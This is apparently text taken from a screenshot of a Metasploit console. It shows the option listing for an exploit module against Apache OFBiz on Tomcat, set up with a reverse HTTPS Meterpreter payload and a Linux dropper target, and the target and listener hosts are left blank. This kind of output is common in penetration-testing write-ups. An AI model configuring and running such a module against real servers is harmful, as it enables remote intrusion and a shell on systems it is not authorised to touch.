 msf6 exploit(tomcat/ofbiz) > show options
Module options (exploit/tomcat/ofbiz):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8443 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL true no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Base path
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (linux/x64/meterpreter_reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The local listener hostname
LPORT 8443 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
1 Linux Dropper
msf6 exploit(tomcat/ofbiz) >